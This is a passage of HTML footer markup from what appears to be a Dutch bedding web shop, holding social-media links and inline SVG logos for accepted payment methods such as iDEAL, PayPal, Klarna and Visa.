</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ynot-dreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ynot.nl" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 